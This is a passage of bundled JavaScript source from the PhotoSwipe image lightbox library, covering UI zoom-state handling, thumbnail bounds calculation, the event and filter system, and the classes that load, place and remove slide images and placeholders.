/** @typedef {import('./ui-element.js').UIElementData} UIElementData */

/**
 * Set special class on element when image is zoomed.
 *
 * By default, it is used to adjust
 * zoom icon and zoom cursor via CSS.
 *
 * @param {HTMLElement} el
 * @param {boolean} isZoomedIn
 */

function setZoomedIn(el, isZoomedIn) {
    el.classList.toggle('pswp--zoomed-in', isZoomedIn);
}

class UI {
    /**
     * @param {PhotoSwipe} pswp
     */
    constructor(pswp) {
        this.pswp = pswp;
        this.isRegistered = false;
        /** @type {UIElementData[]} */

        this.uiElementsData = [];
        /** @type {(UIElement | UIElementData)[]} */

        this.items = [];
        /** @type {() => void} */

        this.updatePreloaderVisibility = () => {};
        /**
         * @private
         * @type {number | undefined}
         */


        this._lastUpdatedZoomLevel = undefined;
    }

    init() {
        const {
            pswp
        } = this;
        this.isRegistered = false;
        this.uiElementsData = [closeButton, arrowPrev, arrowNext, zoomButton, loadingIndicator, counterIndicator];
        pswp.dispatch('uiRegister'); // sort by order

        this.uiElementsData.sort((a, b) => {
            // default order is 0
            return (a.order || 0) - (b.order || 0);
        });
        this.items = [];
        this.isRegistered = true;
        this.uiElementsData.forEach(uiElementData => {
            this.registerElement(uiElementData);
        });
        pswp.on('change', () => {
            var _pswp$element;

            (_pswp$element = pswp.element) === null || _pswp$element === void 0 || _pswp$element.classList.toggle('pswp--one-slide', pswp.getNumItems() === 1);
        });
        pswp.on('zoomPanUpdate', () => this._onZoomPanUpdate());
    }
    /**
     * @param {UIElementData} elementData
     */


    registerElement(elementData) {
        if (this.isRegistered) {
            this.items.push(new UIElement(this.pswp, elementData));
        } else {
            this.uiElementsData.push(elementData);
        }
    }
    /**
     * Fired each time zoom or pan position is changed.
     * Update classes that control visibility of zoom button and cursor icon.
     *
     * @private
     */


    _onZoomPanUpdate() {
        const {
            template,
            currSlide,
            options
        } = this.pswp;

        if (this.pswp.opener.isClosing || !template || !currSlide) {
            return;
        }

        let {
            currZoomLevel
        } = currSlide; // if not open yet - check against initial zoom level

        if (!this.pswp.opener.isOpen) {
            currZoomLevel = currSlide.zoomLevels.initial;
        }

        if (currZoomLevel === this._lastUpdatedZoomLevel) {
            return;
        }

        this._lastUpdatedZoomLevel = currZoomLevel;
        const currZoomLevelDiff = currSlide.zoomLevels.initial - currSlide.zoomLevels.secondary; // Initial and secondary zoom levels are almost equal

        if (Math.abs(currZoomLevelDiff) < 0.01 || !currSlide.isZoomable()) {
            // disable zoom
            setZoomedIn(template, false);
            template.classList.remove('pswp--zoom-allowed');
            return;
        }

        template.classList.add('pswp--zoom-allowed');
        const potentialZoomLevel = currZoomLevel === currSlide.zoomLevels.initial ? currSlide.zoomLevels.secondary : currSlide.zoomLevels.initial;
        setZoomedIn(template, potentialZoomLevel <= currZoomLevel);

        if (options.imageClickAction === 'zoom' || options.imageClickAction === 'zoom-or-close') {
            template.classList.add('pswp--click-to-zoom');
        }
    }

}

/** @typedef {import('./slide.js').SlideData} SlideData */

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

/** @typedef {{ x: number; y: number; w: number; innerRect?: { w: number; h: number; x: number; y: number } }} Bounds */

/**
 * @param {HTMLElement} el
 * @returns Bounds
 */
function getBoundsByElement(el) {
    const thumbAreaRect = el.getBoundingClientRect();
    return {
        x: thumbAreaRect.left,
        y: thumbAreaRect.top,
        w: thumbAreaRect.width
    };
}
/**
 * @param {HTMLElement} el
 * @param {number} imageWidth
 * @param {number} imageHeight
 * @returns Bounds
 */


function getCroppedBoundsByElement(el, imageWidth, imageHeight) {
    const thumbAreaRect = el.getBoundingClientRect(); // fill image into the area
    // (do they same as object-fit:cover does to retrieve coordinates)

    const hRatio = thumbAreaRect.width / imageWidth;
    const vRatio = thumbAreaRect.height / imageHeight;
    const fillZoomLevel = hRatio > vRatio ? hRatio : vRatio;
    const offsetX = (thumbAreaRect.width - imageWidth * fillZoomLevel) / 2;
    const offsetY = (thumbAreaRect.height - imageHeight * fillZoomLevel) / 2;
    /**
     * Coordinates of the image,
     * as if it was not cropped,
     * height is calculated automatically
     *
     * @type {Bounds}
     */

    const bounds = {
        x: thumbAreaRect.left + offsetX,
        y: thumbAreaRect.top + offsetY,
        w: imageWidth * fillZoomLevel
    }; // Coordinates of inner crop area
    // relative to the image

    bounds.innerRect = {
        w: thumbAreaRect.width,
        h: thumbAreaRect.height,
        x: offsetX,
        y: offsetY
    };
    return bounds;
}
/**
 * Get dimensions of thumbnail image
 * (click on which opens photoswipe or closes photoswipe to)
 *
 * @param {number} index
 * @param {SlideData} itemData
 * @param {PhotoSwipe} instance PhotoSwipe instance
 * @returns {Bounds | undefined}
 */


function getThumbBounds(index, itemData, instance) {
    // legacy event, before filters were introduced
    const event = instance.dispatch('thumbBounds', {
        index,
        itemData,
        instance
    }); // @ts-expect-error

    if (event.thumbBounds) {
        // @ts-expect-error
        return event.thumbBounds;
    }

    const {
        element
    } = itemData;
    /** @type {Bounds | undefined} */

    let thumbBounds;
    /** @type {HTMLElement | null | undefined} */

    let thumbnail;

    if (element && instance.options.thumbSelector !== false) {
        const thumbSelector = instance.options.thumbSelector || 'img';
        thumbnail = element.matches(thumbSelector) ? element :
            /** @type {HTMLElement | null} */
            element.querySelector(thumbSelector);
    }

    thumbnail = instance.applyFilters('thumbEl', thumbnail, itemData, index);

    if (thumbnail) {
        if (!itemData.thumbCropped) {
            thumbBounds = getBoundsByElement(thumbnail);
        } else {
            thumbBounds = getCroppedBoundsByElement(thumbnail, itemData.width || itemData.w || 0, itemData.height || itemData.h || 0);
        }
    }

    return instance.applyFilters('thumbBounds', thumbBounds, itemData, index);
}

/** @typedef {import('../lightbox/lightbox.js').default} PhotoSwipeLightbox */

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

/** @typedef {import('../photoswipe.js').PhotoSwipeOptions} PhotoSwipeOptions */

/** @typedef {import('../photoswipe.js').DataSource} DataSource */

/** @typedef {import('../ui/ui-element.js').UIElementData} UIElementData */

/** @typedef {import('../slide/content.js').default} ContentDefault */

/** @typedef {import('../slide/slide.js').default} Slide */

/** @typedef {import('../slide/slide.js').SlideData} SlideData */

/** @typedef {import('../slide/zoom-level.js').default} ZoomLevel */

/** @typedef {import('../slide/get-thumb-bounds.js').Bounds} Bounds */

/**
 * Allow adding an arbitrary props to the Content
 * https://photoswipe.com/custom-content/#using-webp-image-format
 * @typedef {ContentDefault & Record<string, any>} Content
 */

/** @typedef {{ x?: number; y?: number }} Point */

/**
 * @typedef {Object} PhotoSwipeEventsMap https://photoswipe.com/events/
 *
 *
 * https://photoswipe.com/adding-ui-elements/
 *
 * @prop {undefined} uiRegister
 * @prop {{ data: UIElementData }} uiElementCreate
 *
 *
 * https://photoswipe.com/events/#initialization-events
 *
 * @prop {undefined} beforeOpen
 * @prop {undefined} firstUpdate
 * @prop {undefined} initialLayout
 * @prop {undefined} change
 * @prop {undefined} afterInit
 * @prop {undefined} bindEvents
 *
 *
 * https://photoswipe.com/events/#opening-or-closing-transition-events
 *
 * @prop {undefined} openingAnimationStart
 * @prop {undefined} openingAnimationEnd
 * @prop {undefined} closingAnimationStart
 * @prop {undefined} closingAnimationEnd
 *
 *
 * https://photoswipe.com/events/#closing-events
 *
 * @prop {undefined} close
 * @prop {undefined} destroy
 *
 *
 * https://photoswipe.com/events/#pointer-and-gesture-events
 *
 * @prop {{ originalEvent: PointerEvent }} pointerDown
 * @prop {{ originalEvent: PointerEvent }} pointerMove
 * @prop {{ originalEvent: PointerEvent }} pointerUp
 * @prop {{ bgOpacity: number }} pinchClose can be default prevented
 * @prop {{ panY: number }} verticalDrag can be default prevented
 *
 *
 * https://photoswipe.com/events/#slide-content-events
 *
 * @prop {{ content: Content }} contentInit
 * @prop {{ content: Content; isLazy: boolean }} contentLoad can be default prevented
 * @prop {{ content: Content; isLazy: boolean }} contentLoadImage can be default prevented
 * @prop {{ content: Content; slide: Slide; isError?: boolean }} loadComplete
 * @prop {{ content: Content; slide: Slide }} loadError
 * @prop {{ content: Content; width: number; height: number }} contentResize can be default prevented
 * @prop {{ content: Content; width: number; height: number; slide: Slide }} imageSizeChange
 * @prop {{ content: Content }} contentLazyLoad can be default prevented
 * @prop {{ content: Content }} contentAppend can be default prevented
 * @prop {{ content: Content }} contentActivate can be default prevented
 * @prop {{ content: Content }} contentDeactivate can be default prevented
 * @prop {{ content: Content }} contentRemove can be default prevented
 * @prop {{ content: Content }} contentDestroy can be default prevented
 *
 *
 * undocumented
 *
 * @prop {{ point: Point; originalEvent: PointerEvent }} imageClickAction can be default prevented
 * @prop {{ point: Point; originalEvent: PointerEvent }} bgClickAction can be default prevented
 * @prop {{ point: Point; originalEvent: PointerEvent }} tapAction can be default prevented
 * @prop {{ point: Point; originalEvent: PointerEvent }} doubleTapAction can be default prevented
 *
 * @prop {{ originalEvent: KeyboardEvent }} keydown can be default prevented
 * @prop {{ x: number; dragging: boolean }} moveMainScroll
 * @prop {{ slide: Slide }} firstZoomPan
 * @prop {{ slide: Slide | undefined, data: SlideData, index: number }} gettingData
 * @prop {undefined} beforeResize
 * @prop {undefined} resize
 * @prop {undefined} viewportSize
 * @prop {undefined} updateScrollOffset
 * @prop {{ slide: Slide }} slideInit
 * @prop {{ slide: Slide }} afterSetContent
 * @prop {{ slide: Slide }} slideLoad
 * @prop {{ slide: Slide }} appendHeavy can be default prevented
 * @prop {{ slide: Slide }} appendHeavyContent
 * @prop {{ slide: Slide }} slideActivate
 * @prop {{ slide: Slide }} slideDeactivate
 * @prop {{ slide: Slide }} slideDestroy
 * @prop {{ destZoomLevel: number, centerPoint: Point | undefined, transitionDuration: number | false | undefined }} beforeZoomTo
 * @prop {{ slide: Slide }} zoomPanUpdate
 * @prop {{ slide: Slide }} initialZoomPan
 * @prop {{ slide: Slide }} calcSlideSize
 * @prop {undefined} resolutionChanged
 * @prop {{ originalEvent: WheelEvent }} wheel can be default prevented
 * @prop {{ content: Content }} contentAppendImage can be default prevented
 * @prop {{ index: number; itemData: SlideData }} lazyLoadSlide can be default prevented
 * @prop {undefined} lazyLoad
 * @prop {{ slide: Slide }} calcBounds
 * @prop {{ zoomLevels: ZoomLevel, slideData: SlideData }} zoomLevelsUpdate
 *
 *
 * legacy
 *
 * @prop {undefined} init
 * @prop {undefined} initialZoomIn
 * @prop {undefined} initialZoomOut
 * @prop {undefined} initialZoomInEnd
 * @prop {undefined} initialZoomOutEnd
 * @prop {{ dataSource: DataSource | undefined, numItems: number }} numItems
 * @prop {{ itemData: SlideData; index: number }} itemData
 * @prop {{ index: number, itemData: SlideData, instance: PhotoSwipe }} thumbBounds
 */

/**
 * @typedef {Object} PhotoSwipeFiltersMap https://photoswipe.com/filters/
 *
 * @prop {(numItems: number, dataSource: DataSource | undefined) => number} numItems
 * Modify the total amount of slides. Example on Data sources page.
 * https://photoswipe.com/filters/#numitems
 *
 * @prop {(itemData: SlideData, index: number) => SlideData} itemData
 * Modify slide item data. Example on Data sources page.
 * https://photoswipe.com/filters/#itemdata
 *
 * @prop {(itemData: SlideData, element: HTMLElement, linkEl: HTMLAnchorElement) => SlideData} domItemData
 * Modify item data when it's parsed from DOM element. Example on Data sources page.
 * https://photoswipe.com/filters/#domitemdata
 *
 * @prop {(clickedIndex: number, e: MouseEvent, instance: PhotoSwipeLightbox) => number} clickedIndex
 * Modify clicked gallery item index.
 * https://photoswipe.com/filters/#clickedindex
 *
 * @prop {(placeholderSrc: string | false, content: Content) => string | false} placeholderSrc
 * Modify placeholder image source.
 * https://photoswipe.com/filters/#placeholdersrc
 *
 * @prop {(isContentLoading: boolean, content: Content) => boolean} isContentLoading
 * Modify if the content is currently loading.
 * https://photoswipe.com/filters/#iscontentloading
 *
 * @prop {(isContentZoomable: boolean, content: Content) => boolean} isContentZoomable
 * Modify if the content can be zoomed.
 * https://photoswipe.com/filters/#iscontentzoomable
 *
 * @prop {(useContentPlaceholder: boolean, content: Content) => boolean} useContentPlaceholder
 * Modify if the placeholder should be used for the content.
 * https://photoswipe.com/filters/#usecontentplaceholder
 *
 * @prop {(isKeepingPlaceholder: boolean, content: Content) => boolean} isKeepingPlaceholder
 * Modify if the placeholder should be kept after the content is loaded.
 * https://photoswipe.com/filters/#iskeepingplaceholder
 *
 *
 * @prop {(contentErrorElement: HTMLElement, content: Content) => HTMLElement} contentErrorElement
 * Modify an element when the content has error state (for example, if image cannot be loaded).
 * https://photoswipe.com/filters/#contenterrorelement
 *
 * @prop {(element: HTMLElement, data: UIElementData) => HTMLElement} uiElement
 * Modify a UI element that's being created.
 * https://photoswipe.com/filters/#uielement
 *
 * @prop {(thumbnail: HTMLElement | null | undefined, itemData: SlideData, index: number) => HTMLElement} thumbEl
 * Modify the thumbnail element from which opening zoom animation starts or ends.
 * https://photoswipe.com/filters/#thumbel
 *
 * @prop {(thumbBounds: Bounds | undefined, itemData: SlideData, index: number) => Bounds} thumbBounds
 * Modify the thumbnail bounds from which opening zoom animation starts or ends.
 * https://photoswipe.com/filters/#thumbbounds
 *
 * @prop {(srcsetSizesWidth: number, content: Content) => number} srcsetSizesWidth
 *
 * @prop {(preventPointerEvent: boolean, event: PointerEvent, pointerType: string) => boolean} preventPointerEvent
 *
 */

/**
 * @template {keyof PhotoSwipeFiltersMap} T
 * @typedef {{ fn: PhotoSwipeFiltersMap[T], priority: number }} Filter
 */

/**
 * @template {keyof PhotoSwipeEventsMap} T
 * @typedef {PhotoSwipeEventsMap[T] extends undefined ? PhotoSwipeEvent<T> : PhotoSwipeEvent<T> & PhotoSwipeEventsMap[T]} AugmentedEvent
 */

/**
 * @template {keyof PhotoSwipeEventsMap} T
 * @typedef {(event: AugmentedEvent<T>) => void} EventCallback
 */

/**
 * Base PhotoSwipe event object
 *
 * @template {keyof PhotoSwipeEventsMap} T
 */
class PhotoSwipeEvent {
    /**
     * @param {T} type
     * @param {PhotoSwipeEventsMap[T]} [details]
     */
    constructor(type, details) {
        this.type = type;
        this.defaultPrevented = false;

        if (details) {
            Object.assign(this, details);
        }
    }

    preventDefault() {
        this.defaultPrevented = true;
    }

}
/**
 * PhotoSwipe base class that can listen and dispatch for events.
 * Shared by PhotoSwipe Core and PhotoSwipe Lightbox, extended by base.js
 */


class Eventable {
    constructor() {
        /**
         * @type {{ [T in keyof PhotoSwipeEventsMap]?: ((event: AugmentedEvent<T>) => void)[] }}
         */
        this._listeners = {};
        /**
         * @type {{ [T in keyof PhotoSwipeFiltersMap]?: Filter<T>[] }}
         */

        this._filters = {};
        /** @type {PhotoSwipe | undefined} */

        this.pswp = undefined;
        /** @type {PhotoSwipeOptions | undefined} */

        this.options = undefined;
    }
    /**
     * @template {keyof PhotoSwipeFiltersMap} T
     * @param {T} name
     * @param {PhotoSwipeFiltersMap[T]} fn
     * @param {number} priority
     */


    addFilter(name, fn, priority = 100) {
        var _this$_filters$name, _this$_filters$name2, _this$pswp;

        if (!this._filters[name]) {
            this._filters[name] = [];
        }

        (_this$_filters$name = this._filters[name]) === null || _this$_filters$name === void 0 || _this$_filters$name.push({
            fn,
            priority
        });
        (_this$_filters$name2 = this._filters[name]) === null || _this$_filters$name2 === void 0 || _this$_filters$name2.sort((f1, f2) => f1.priority - f2.priority);
        (_this$pswp = this.pswp) === null || _this$pswp === void 0 || _this$pswp.addFilter(name, fn, priority);
    }
    /**
     * @template {keyof PhotoSwipeFiltersMap} T
     * @param {T} name
     * @param {PhotoSwipeFiltersMap[T]} fn
     */


    removeFilter(name, fn) {
        if (this._filters[name]) {
            // @ts-expect-error
            this._filters[name] = this._filters[name].filter(filter => filter.fn !== fn);
        }

        if (this.pswp) {
            this.pswp.removeFilter(name, fn);
        }
    }
    /**
     * @template {keyof PhotoSwipeFiltersMap} T
     * @param {T} name
     * @param {Parameters<PhotoSwipeFiltersMap[T]>} args
     * @returns {Parameters<PhotoSwipeFiltersMap[T]>[0]}
     */


    applyFilters(name, ...args) {
        var _this$_filters$name3;

        (_this$_filters$name3 = this._filters[name]) === null || _this$_filters$name3 === void 0 || _this$_filters$name3.forEach(filter => {
            // @ts-expect-error
            args[0] = filter.fn.apply(this, args);
        });
        return args[0];
    }
    /**
     * @template {keyof PhotoSwipeEventsMap} T
     * @param {T} name
     * @param {EventCallback<T>} fn
     */


    on(name, fn) {
        var _this$_listeners$name, _this$pswp2;

        if (!this._listeners[name]) {
            this._listeners[name] = [];
        }

        (_this$_listeners$name = this._listeners[name]) === null || _this$_listeners$name === void 0 || _this$_listeners$name.push(fn); // When binding events to lightbox,
        // also bind events to PhotoSwipe Core,
        // if it's open.

        (_this$pswp2 = this.pswp) === null || _this$pswp2 === void 0 || _this$pswp2.on(name, fn);
    }
    /**
     * @template {keyof PhotoSwipeEventsMap} T
     * @param {T} name
     * @param {EventCallback<T>} fn
     */


    off(name, fn) {
        var _this$pswp3;

        if (this._listeners[name]) {
            // @ts-expect-error
            this._listeners[name] = this._listeners[name].filter(listener => fn !== listener);
        }

        (_this$pswp3 = this.pswp) === null || _this$pswp3 === void 0 || _this$pswp3.off(name, fn);
    }
    /**
     * @template {keyof PhotoSwipeEventsMap} T
     * @param {T} name
     * @param {PhotoSwipeEventsMap[T]} [details]
     * @returns {AugmentedEvent<T>}
     */


    dispatch(name, details) {
        var _this$_listeners$name2;

        if (this.pswp) {
            return this.pswp.dispatch(name, details);
        }

        const event =
            /** @type {AugmentedEvent<T>} */
            new PhotoSwipeEvent(name, details);
        (_this$_listeners$name2 = this._listeners[name]) === null || _this$_listeners$name2 === void 0 || _this$_listeners$name2.forEach(listener => {
            listener.call(this, event);
        });
        return event;
    }

}

class Placeholder {
    /**
     * @param {string | false} imageSrc
     * @param {HTMLElement} container
     */
    constructor(imageSrc, container) {
        // Create placeholder
        // (stretched thumbnail or simple div behind the main image)

        /** @type {HTMLImageElement | HTMLDivElement | null} */
        this.element = createElement('pswp__img pswp__img--placeholder', imageSrc ? 'img' : 'div', container);

        if (imageSrc) {
            const imgEl =
                /** @type {HTMLImageElement} */
                this.element;
            imgEl.decoding = 'async';
            imgEl.alt = '';
            imgEl.src = imageSrc;
            imgEl.setAttribute('role', 'presentation');
        }

        this.element.setAttribute('aria-hidden', 'true');
    }
    /**
     * @param {number} width
     * @param {number} height
     */


    setDisplayedSize(width, height) {
        if (!this.element) {
            return;
        }

        if (this.element.tagName === 'IMG') {
            // Use transform scale() to modify img placeholder size
            // (instead of changing width/height directly).
            // This helps with performance, specifically in iOS15 Safari.
            setWidthHeight(this.element, 250, 'auto');
            this.element.style.transformOrigin = '0 0';
            this.element.style.transform = toTransformString(0, 0, width / 250);
        } else {
            setWidthHeight(this.element, width, height);
        }
    }

    destroy() {
        var _this$element;

        if ((_this$element = this.element) !== null && _this$element !== void 0 && _this$element.parentNode) {
            this.element.remove();
        }

        this.element = null;
    }

}

/** @typedef {import('./slide.js').default} Slide */

/** @typedef {import('./slide.js').SlideData} SlideData */

/** @typedef {import('../core/base.js').default} PhotoSwipeBase */

/** @typedef {import('../util/util.js').LoadState} LoadState */

class Content {
    /**
     * @param {SlideData} itemData Slide data
     * @param {PhotoSwipeBase} instance PhotoSwipe or PhotoSwipeLightbox instance
     * @param {number} index
     */
    constructor(itemData, instance, index) {
        this.instance = instance;
        this.data = itemData;
        this.index = index;
        /** @type {HTMLImageElement | HTMLDivElement | undefined} */

        this.element = undefined;
        /** @type {Placeholder | undefined} */

        this.placeholder = undefined;
        /** @type {Slide | undefined} */

        this.slide = undefined;
        this.displayedImageWidth = 0;
        this.displayedImageHeight = 0;
        this.width = Number(this.data.w) || Number(this.data.width) || 0;
        this.height = Number(this.data.h) || Number(this.data.height) || 0;
        this.isAttached = false;
        this.hasSlide = false;
        this.isDecoding = false;
        /** @type {LoadState} */

        this.state = LOAD_STATE.IDLE;

        if (this.data.type) {
            this.type = this.data.type;
        } else if (this.data.src) {
            this.type = 'image';
        } else {
            this.type = 'html';
        }

        this.instance.dispatch('contentInit', {
            content: this
        });
    }

    removePlaceholder() {
        if (this.placeholder && !this.keepPlaceholder()) {
            // With delay, as image might be loaded, but not rendered
            setTimeout(() => {
                if (this.placeholder) {
                    this.placeholder.destroy();
                    this.placeholder = undefined;
                }
            }, 1000);
        }
    }
    /**
     * Preload content
     *
     * @param {boolean} isLazy
     * @param {boolean} [reload]
     */


    load(isLazy, reload) {
        if (this.slide && this.usePlaceholder()) {
            if (!this.placeholder) {
                const placeholderSrc = this.instance.applyFilters('placeholderSrc', // use  image-based placeholder only for the first slide,
                    // as rendering (even small stretched thumbnail) is an expensive operation
                    this.data.msrc && this.slide.isFirstSlide ? this.data.msrc : false, this);
                this.placeholder = new Placeholder(placeholderSrc, this.slide.container);
            } else {
                const placeholderEl = this.placeholder.element; // Add placeholder to DOM if it was already created

                if (placeholderEl && !placeholderEl.parentElement) {
                    this.slide.container.prepend(placeholderEl);
                }
            }
        }

        if (this.element && !reload) {
            return;
        }

        if (this.instance.dispatch('contentLoad', {
            content: this,
            isLazy
        }).defaultPrevented) {
            return;
        }

        if (this.isImageContent()) {
            this.element = createElement('pswp__img', 'img'); // Start loading only after width is defined, as sizes might depend on it.
            // Due to Safari feature, we must define sizes before srcset.

            if (this.displayedImageWidth) {
                this.loadImage(isLazy);
            }
        } else {
            this.element = createElement('pswp__content', 'div');
            this.element.innerHTML = this.data.html || '';
        }

        if (reload && this.slide) {
            this.slide.updateContentSize(true);
        }
    }
    /**
     * Preload image
     *
     * @param {boolean} isLazy
     */


    loadImage(isLazy) {
        var _this$data$src, _this$data$alt;

        if (!this.isImageContent() || !this.element || this.instance.dispatch('contentLoadImage', {
            content: this,
            isLazy
        }).defaultPrevented) {
            return;
        }

        const imageElement =
            /** @type HTMLImageElement */
            this.element;
        this.updateSrcsetSizes();

        if (this.data.srcset) {
            imageElement.srcset = this.data.srcset;
        }

        imageElement.src = (_this$data$src = this.data.src) !== null && _this$data$src !== void 0 ? _this$data$src : '';
        imageElement.alt = (_this$data$alt = this.data.alt) !== null && _this$data$alt !== void 0 ? _this$data$alt : '';
        this.state = LOAD_STATE.LOADING;

        if (imageElement.complete) {
            this.onLoaded();
        } else {
            imageElement.onload = () => {
                this.onLoaded();
            };

            imageElement.onerror = () => {
                this.onError();
            };
        }
    }
    /**
     * Assign slide to content
     *
     * @param {Slide} slide
     */


    setSlide(slide) {
        this.slide = slide;
        this.hasSlide = true;
        this.instance = slide.pswp; // todo: do we need to unset slide?
    }
    /**
     * Content load success handler
     */


    onLoaded() {
        this.state = LOAD_STATE.LOADED;

        if (this.slide && this.element) {
            this.instance.dispatch('loadComplete', {
                slide: this.slide,
                content: this
            }); // if content is reloaded

            if (this.slide.isActive && this.slide.heavyAppended && !this.element.parentNode) {
                this.append();
                this.slide.updateContentSize(true);
            }

            if (this.state === LOAD_STATE.LOADED || this.state === LOAD_STATE.ERROR) {
                this.removePlaceholder();
            }
        }
    }
    /**
     * Content load error handler
     */


    onError() {
        this.state = LOAD_STATE.ERROR;

        if (this.slide) {
            this.displayError();
            this.instance.dispatch('loadComplete', {
                slide: this.slide,
                isError: true,
                content: this
            });
            this.instance.dispatch('loadError', {
                slide: this.slide,
                content: this
            });
        }
    }
    /**
     * @returns {Boolean} If the content is currently loading
     */


    isLoading() {
        return this.instance.applyFilters('isContentLoading', this.state === LOAD_STATE.LOADING, this);
    }
    /**
     * @returns {Boolean} If the content is in error state
     */


    isError() {
        return this.state === LOAD_STATE.ERROR;
    }
    /**
     * @returns {boolean} If the content is image
     */


    isImageContent() {
        return this.type === 'image';
    }
    /**
     * Update content size
     *
     * @param {Number} width
     * @param {Number} height
     */


    setDisplayedSize(width, height) {
        if (!this.element) {
            return;
        }

        if (this.placeholder) {
            this.placeholder.setDisplayedSize(width, height);
        }

        if (this.instance.dispatch('contentResize', {
            content: this,
            width,
            height
        }).defaultPrevented) {
            return;
        }

        setWidthHeight(this.element, width, height);

        if (this.isImageContent() && !this.isError()) {
            const isInitialSizeUpdate = !this.displayedImageWidth && width;
            this.displayedImageWidth = width;
            this.displayedImageHeight = height;

            if (isInitialSizeUpdate) {
                this.loadImage(false);
            } else {
                this.updateSrcsetSizes();
            }

            if (this.slide) {
                this.instance.dispatch('imageSizeChange', {
                    slide: this.slide,
                    width,
                    height,
                    content: this
                });
            }
        }
    }
    /**
     * @returns {boolean} If the content can be zoomed
     */


    isZoomable() {
        return this.instance.applyFilters('isContentZoomable', this.isImageContent() && this.state !== LOAD_STATE.ERROR, this);
    }
    /**
     * Update image srcset sizes attribute based on width and height
     */


    updateSrcsetSizes() {
        // Handle srcset sizes attribute.
        //
        // Never lower quality, if it was increased previously.
        // Chrome does this automatically, Firefox and Safari do not,
        // so we store largest used size in dataset.
        if (!this.isImageContent() || !this.element || !this.data.srcset) {
            return;
        }

        const image =
            /** @type HTMLImageElement */
            this.element;
        const sizesWidth = this.instance.applyFilters('srcsetSizesWidth', this.displayedImageWidth, this);

        if (!image.dataset.largestUsedSize || sizesWidth > parseInt(image.dataset.largestUsedSize, 10)) {
            image.sizes = sizesWidth + 'px';
            image.dataset.largestUsedSize = String(sizesWidth);
        }
    }
    /**
     * @returns {boolean} If content should use a placeholder (from msrc by default)
     */


    usePlaceholder() {
        return this.instance.applyFilters('useContentPlaceholder', this.isImageContent(), this);
    }
    /**
     * Preload content with lazy-loading param
     */


    lazyLoad() {
        if (this.instance.dispatch('contentLazyLoad', {
            content: this
        }).defaultPrevented) {
            return;
        }

        this.load(true);
    }
    /**
     * @returns {boolean} If placeholder should be kept after content is loaded
     */


    keepPlaceholder() {
        return this.instance.applyFilters('isKeepingPlaceholder', this.isLoading(), this);
    }
    /**
     * Destroy the content
     */


    destroy() {
        this.hasSlide = false;
        this.slide = undefined;

        if (this.instance.dispatch('contentDestroy', {
            content: this
        }).defaultPrevented) {
            return;
        }

        this.remove();

        if (this.placeholder) {
            this.placeholder.destroy();
            this.placeholder = undefined;
        }

        if (this.isImageContent() && this.element) {
            this.element.onload = null;
            this.element.onerror = null;
            this.element = undefined;
        }
    }
    /**
     * Display error message
     */


    displayError() {
        if (this.slide) {
            var _this$instance$option, _this$instance$option2;

            let errorMsgEl = createElement('pswp__error-msg', 'div');
            errorMsgEl.innerText = (_this$instance$option = (_this$instance$option2 = this.instance.options) === null || _this$instance$option2 === void 0 ? void 0 : _this$instance$option2.errorMsg) !== null && _this$instance$option !== void 0 ? _this$instance$option : '';
            errorMsgEl =
                /** @type {HTMLDivElement} */
                this.instance.applyFilters('contentErrorElement', errorMsgEl, this);
            this.element = createElement('pswp__content pswp__error-msg-container', 'div');
            this.element.appendChild(errorMsgEl);
            this.slide.container.innerText = '';
            this.slide.container.appendChild(this.element);
            this.slide.updateContentSize(true);
            this.removePlaceholder();
        }
    }
    /**
     * Append the content
     */


    append() {
        if (this.isAttached || !this.element) {
            return;
        }

        this.isAttached = true;

        if (this.state === LOAD_STATE.ERROR) {
            this.displayError();
            return;
        }

        if (this.instance.dispatch('contentAppend', {
            content: this
        }).defaultPrevented) {
            return;
        }

        const supportsDecode = ('decode' in this.element);

        if (this.isImageContent()) {
            // Use decode() on nearby slides
            //
            // Nearby slide images are in DOM and not hidden via display:none.
            // However, they are placed offscreen (to the left and right side).
            //
            // Some browsers do not composite the image until it's actually visible,
            // using decode() helps.
            //
            // You might ask "why dont you just decode() and then append all images",
            // that's because I want to show image before it's fully loaded,
            // as browser can render parts of image while it is loading.
            // We do not do this in Safari due to partial loading bug.
            if (supportsDecode && this.slide && (!this.slide.isActive || isSafari())) {
                this.isDecoding = true; // purposefully using finally instead of then,
                // as if srcset sizes changes dynamically - it may cause decode error

                /** @type {HTMLImageElement} */

                this.element.decode().catch(() => {}).finally(() => {
                    this.isDecoding = false;
                    this.appendImage();
                });
            } else {
                this.appendImage();
            }
        } else if (this.slide && !this.element.parentNode) {
            this.slide.container.appendChild(this.element);
        }
    }
    /**
     * Activate the slide,
     * active slide is generally the current one,
     * meaning the user can see it.
     */


    activate() {
        if (this.instance.dispatch('contentActivate', {
            content: this
        }).defaultPrevented || !this.slide) {
            return;
        }

        if (this.isImageContent() && this.isDecoding && !isSafari()) {
            // add image to slide when it becomes active,
            // even if it's not finished decoding
            this.appendImage();
        } else if (this.isError()) {
            this.load(false, true); // try to reload
        }

        if (this.slide.holderElement) {
            this.slide.holderElement.setAttribute('aria-hidden', 'false');
        }
    }
    /**
     * Deactivate the content
     */


    deactivate() {
        this.instance.dispatch('contentDeactivate', {
            content: this
        });

        if (this.slide && this.slide.holderElement) {
            this.slide.holderElement.setAttribute('aria-hidden', 'true');
        }
    }
    /**
     * Remove the content from DOM
     */


    remove() {
        this.isAttached = false;

        if (this.instance.dispatch('contentRemove', {
            content: this
        }).defaultPrevented) {
            return;
        }

        if (this.element && this.element.parentNode) {
            this.element.remove();
        }

        if (this.placeholder && this.placeholder.element) {
            this.placeholder.element.remove();
        }
    }
    /**
     * Append the image content to slide container
     */


    appendImage() {
        if (!this.isAttached) {
            return;
        }

        if (this.instance.dispatch('contentAppendImage', {
            content: this
        }).defaultPrevented) {
            return;
        } // ensure that element exists and is not already appended


        if (this.slide && this.element && !this.element.parentNode) {
            this.slide.container.appendChild(this.element);
        }

        if (this.state === LOAD_STATE.LOADED || this.state === LOAD_STATE.ERROR) {
            this.removePlaceholder();
        }
    }

}

/** @typedef {import('./content.js').default} Content */

/** @typedef {import('./slide.js').default} Slide */

/** @typedef {import('./slide.js').SlideData} SlideData */

/** @typedef {import('../core/base.js').default} PhotoSwipeBase */

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

const MIN_SLIDES_TO_CACHE = 5;
/**
 * Lazy-load an image
 * This function is used both by Lightbox and PhotoSwipe core,
 * thus it can be called before dialog is opened.
 *
 * @param {SlideData} itemData Data about the slide
 * @param {PhotoSwipeBase} instance PhotoSwipe or PhotoSwipeLightbox instance
 * @param {number} index
